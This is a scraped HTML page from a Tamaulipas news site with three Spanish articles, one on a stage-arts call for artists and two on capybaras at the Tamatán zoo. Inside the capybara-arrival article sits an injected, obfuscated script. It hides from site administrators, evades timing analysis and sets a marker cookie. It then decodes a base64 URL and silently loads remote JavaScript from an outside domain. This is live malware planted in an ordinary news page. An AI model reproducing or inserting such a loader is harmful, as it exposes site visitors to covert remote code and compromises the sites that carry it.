													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291614" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p></p>



<p>-El Instituto Tamaulipeco para la Cultura y las Artes lanza «Viernes escénico»,<br>programa que permitirá fortalecer la exhibición y circulación de la producción<br>escénica realizada en el estado</p>



<p>Ciudad Victoria, Tamaulipas.- En el marco del trigésimo noveno aniversario del<br>Centro Cultural Tamaulipas, el Instituto Tamaulipeco para la Cultura y las Artes<br>(ITCA) dio a conocer la creación del programa «Viernes escénico», que brindará la<br>oportunidad a creadores de Tamaulipas para formar parte de la programación<br>2026 del auditorio Alberto López en el mencionado recinto cultural.<br>«La convocatoria ya está abierta para artistas de todos los municipios en las<br>disciplinas de teatro, música, danza y proyectos interdisciplinarios que por su<br>configuración técnica y artística sean aptos para presentarse en el máximo recinto<br>cultural de Tamaulipas», indicó Héctor Romero-Lecanda, director general del ITCA.<br>«El gobernador Américo Villarreal nos ha encomendado que cada espacio cultural<br>sea fiel a su vocación, pero también que sean espacios vivos y abiertos a la<br>comunidad artística de nuestro estado», agregó Romero- Lecanda.<br>La convocatoria dada a conocer en las redes sociales oficiales del ITCA este<br>viernes 09 de enero estará abierta hasta el próximo viernes 13 de febrero del año<br>en curso, a las 16:00 horas, por lo que los interesados cuentan con cinco semanas<br>para enviar la información requerida.<br>«Este proyecto es una apuesta para garantizar la difusión de los artistas y nos<br>permite a su vez, integrar una programación de calidad para la ciudadanía», dijo el<br>titular de la dependencia cultural.<br>PROGRAMA TENDRÁ DOS TEMPORADAS<br>Las puestas en escena susceptibles a postularse en la convocatoria pueden ser<br>espectáculos ya estrenados o próximos a estrenar, siempre y cuando cumplan con<br>los requisitos establecidos en la convocatoria, la cual contempla dos temporadas;</p>



<p>primavera- verano (en abril, mayo, junio y agosto) y otoño- invierno (en octubre y<br>noviembre).<br>El ITCA señala en su convocatoria que se tomarán en cuenta aspectos como la<br>calidad artística, la solidez del trabajo, su nivel de investigación y sustento<br>artístico, así como la pertinencia en el contexto cultural de la región,<br>descartándose propuestas que no cumplan con los criterios de no violencia,<br>discriminación, intolerancia, lenguaje de odio o que atenten contra la dignidad de<br>las personas.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291614&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/10\/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos\/&quot;,&quot;postId&quot;:291614,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">5 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="813" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad.jpeg 1280w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-300x191.jpeg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1024x650.jpeg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-768x488.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291364" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Ciudad Victoria, Tamaulipas.- Ante la desinformación que circula en redes sociales<br>sobre los capibaras que arribaron a Ciudad Victoria, el director del Zoológico<br>Tamatán, Gabriel Navarro, precisó que ambos ejemplares llegaron en buen estado<br>de salud al recinto, bajo el resguardo de la Comisión de Parques y Biodiversidad<br>de Tamaulipas (CPBT).<br>“Al día siguiente, uno de ellos presentó complicaciones derivadas del proceso de<br>adaptación al nuevo entorno, con profundo pesar, informamos sobre el lamentable<br>fallecimiento, tras realizar la necropsia correspondiente, se confirmó que la causa<br>fue un cuadro severo de estrés asociado al cambio de hábitat”, explicó.<br>Adicionalmente, el otro ejemplar mostró signos de inquietud debido al ruido<br>ambiental y al estrés, lo que lo llevó a intentar salir de su área de exhibición, lo que<br>logró, posteriormente regresó a su recinto.<br>“Inicialmente, se había contemplado la posibilidad de un contacto interactivo<br>controlado con los visitantes para enriquecer la experiencia educativa, no<br>obstante, priorizando siempre el bienestar animal, hemos decidido suspender esta<br>modalidad indefinidamente”, indicó.<br>Refirió que agradeciendo el interés y la preocupación manifestada por el público,<br>que refleja el cariño por la fauna, el Zoológico Tamatán reitera el compromiso<br>inquebrantable con el cuidado y la protección de todos los ejemplares bajo nuestra<br>responsabilidad.<br>«Por ello, estamos revisando y reforzando nuestros protocolos de adaptación,<br>manejo y seguridad para prevenir situaciones similares en el futuro», expresó.<br>“Asumo plena responsabilidad por lo sucedido y garantizo que reforzaremos<br>nuestros esfuerzos para asegurar el máximo bienestar de todos los animales»,<br>concluyó el director del Zoológico Tamatán.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291364&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/05\/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad\/&quot;,&quot;postId&quot;:291364,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Llega una adorable pareja de capibaras al Zoológico Tamatán</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 4 semanas</span> <p>el</p> <span class="mvp-post-date">27 diciembre, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1284" height="752" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara.jpg 1284w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-300x176.jpg 300w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1024x600.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-768x450.jpg 768w" sizes="auto, (max-width: 1284px) 100vw, 1284px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291143" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>-Alistan autoridades dinámica para ponerle nombre a los nuevos integrantes de la<br>Familia Tamatán</p>



<p>Ciudad Victoria, Tamaulipas.- Llegó el regalo navideño al Zoológico Tamatán: se<br>trata de una pareja de capibaras que ha llegado para conquistar corazones, y tú<br>puedes ser quien les dé nombre. Muy pronto se dará a conocer una dinámica<br>especial para que participes en esta mágica bienvenida.<br>La pareja de capibaras ya puede admirarse en las instalaciones del Zoológico<br>Tamatán, en Ciudad Victoria, señaló Eduardo Rocha Orozco, vocal de la Comisión<br>de Parques y Biodiversidad de Tamaulipas (CPBT).<br>Los capibaras, cuyo nombre científico es Hydrochoerus hydrochaeris (el roedor<br>más grande del mundo), llegan procedentes de Nuevo León para unirse a la gran<br>familia Tamatán. Los ejemplares, conocidos por su ternura y popularidad en redes<br>sociales, han sido recibidos en un hábitat especialmente acondicionado para<br>garantizar su bienestar, refirió.<br>“Pronto daremos a conocer los pormenores de la dinámica para que participen;<br>además, vienen acompañados de una hermosa sorpresa más”, señaló el<br>funcionario estatal.<br>El Zoológico Tamatán es un gran espacio para el esparcimiento, la educación, la<br>investigación y el fortalecimiento de una cultura a favor de la conservación del<br>medio ambiente, explicó.<br>“El gobernador Américo Villarreal Anaya impulsa y fortalece los recintos culturales<br>y recreativos estatales, transformándolos en verdaderos pilares para el beneficio<br>de la sociedad tamaulipeca, con un compromiso real con el desarrollo, la<br>educación y el bienestar de las familias”, concluyó Eduardo Rocha Orozco, vocal<br>de la Comisión de Parques y Biodiversidad de Tamaulipas (CPBT).</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291143&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2025\/12\/27\/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan\/&quot;,&quot;postId&quot;:291143,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_facebook_widget-4" class="mvp-side-widget mvp_facebook_widget"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Facebook</span></h4></div>			<div class="fb-page" data-href="https://www.facebook.com/reportene" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"></div></div>
			<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Populares</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinión</span><span class="mvp-cd-date left relative">hace 23 horas</span>
									</div><!--mvp-cat-date-wrap-->
									<p>El secretario del ayuntamiento de Altamira es pasivo</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/motociclista-fallece-tras-impactar-contra-poste-de-la-cfe-en-tampico/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Motociclista fallece tras impactar contra poste de la CFE en Tampico</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/17/detienen-a-abuela-acusada-de-feminicidio-en-agravio-a-su-propia-nieta/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Detienen a abuela acusada de feminicidio en agravio a su propia nieta</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/17/accidente-vial-en-avenida-de-la-industria-de-altamira-deja-lesionado-a-conductor-de-camioneta/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Accidente vial en Avenida de la Industria de Altamira deja lesionado a conductor de camioneta</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-imss-y-la-stps/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Tamaulipas registró el mayor aumento salarial del país en 2025, según datos del IMSS y la STPS.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/joven-se-lanza-de-tercer-piso-para-escapar-de-incendio-en-taller-de-carpinteria-en-madero/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
